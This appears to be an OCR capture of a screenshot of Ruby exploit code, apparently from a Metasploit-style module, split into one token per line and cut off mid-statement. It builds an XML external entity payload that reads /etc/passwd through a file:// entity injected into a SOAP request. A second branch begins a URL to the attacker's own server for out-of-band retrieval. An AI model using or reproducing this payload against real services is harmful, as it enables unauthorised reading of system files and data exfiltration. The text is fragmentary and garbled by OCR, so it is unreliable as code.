
req
.
elements
[
'AcceptableResponseSchema'
]
.
=
 replace_text

    doc 
=
rand_text_alpha_lower
(
4.
.8
)
    entity 
=
rand_text_alpha_lower
(
4.
.8
)
    local_file 
=
'/etc/passwd'
    res 
=
"<!DOCTYPE 
#{
doc
}
 [<!ELEMENT 
#{
doc
}
 ANY>"
if
 check_soap

      local 
=
"file://
#{
local_file
}
"
      res 
<
<
"<!ENTITY 
#{
entity
}
 SYSTEM 
'
#{
local
}
'>]>"
      res 
<
<
"
#
{
xml
.
to_s
.
sub
(
replace_text
,
 "
&
#
{entity
}
;"
)
}
"

else
      local 
=
"http://
#{
srvhost_addr
}
:
#